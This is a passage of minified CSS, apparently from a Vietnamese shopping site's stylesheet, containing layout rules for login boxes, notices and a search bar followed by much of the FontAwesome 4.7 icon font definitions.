auto;width:100%;text-align:justify;overflow:hidden;background-color:#fff}.box_add_home{border:solid 1px #ccc}.box_add_home_on{background:url(images/ban-hang.jpg) no-repeat top center;padding:240px 0 20px;text-align:left;font-size:14px}.box_add_home_on ul{padding:30px 0 0;margin:0 0 0 10px;list-style:none}.box_add_home_on ul li{background:url(images/arrow1.gif) no-repeat center left;padding-left:15px;margin-left:30px}.box_add_home_bottom{position:relative;margin:0 auto;border:solid 3px #ccc;font-size:14px}.Box_login_left{float:left;width:30%;position:relative;padding:15px}.Box_login_left table tr td.bentrai{color:#000;font-weight:700}.Box_login_left table tr td.tenai{color:Red;font-size:15px}.Box_login_left table tr td input{margin:2px 8px;width:96%}.Box_login_right table tr td input{margin:2px 8px}.Box_login_right table tr td.tenanh{color:Red;font-size:15px}.Box_login_right{float:right;position:relative;width:63%;border-left:solid 1px #ccc;padding:15px}.Box_login_right table tr td.benphai{width:70%}.Box_login_right table tr td.benphai input{width:96%}.ThongBao_page{margin-top:30px;text-align:center;width:90%}.ThongBao_page p{font-size:16px}.ThongBao_page b{font-weight:bold; color:#109200}.ThongBao_page a{font-weight:bold; color:#109200}.ThongBao_page img{height:80px;margin:10px auto}.ThongBao_page h2{font-weight:700;color:#EA0337}.box_map{width:90%;margin:0 auto;position:relative;display:block}.header_top_right_bottom_search_box{border-radius:4px;height:26px;width:100%;margin:14px 10px 0 0;float:right}.header_top_right_bottom_search_box input[type="text"]{width:85%;float:left;line-height:26px;border:solid 1px #fff;height:26px;border-radius:2px 0 0 2px;padding-left:10px;background-color:#fff;outline:none;font-size:15px}.header_top_right_bottom_search_box input[type="submit"]{width:58px;float:left;border-radius:0 4px 4px 0;border:none;padding:0 10px;background:#1cc55f url(images/s11.png) no-repeat center center;text-shadow:0 1px 3px rgba(0,0,0,0.3);height:100%;color:#fff;font-weight:700;cursor:pointer;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;display:inline-block}.header_top_right_bottom_search_box a{width:58px;float:left;border-radius:0 4px 4px 0;border:none;padding:0 10px;background:#1cc55f url(images/s11.png) no-repeat center center;text-shadow:0 1px 3px rgba(0,0,0,0.3);height:100%;color:#fff;font-weight:700;cursor:pointer;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;display:inline-block}@font-face{font-family:'FontAwesome';src:url(fonts/fontawesome-webfont.eot?v=4.7.0);src:url(fonts/fontawesome-webfont.eot?#iefix&amp;v=4.7.0) format("embedded-opentype"),url(fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/3 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-file-export:before{content:"\f56e"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"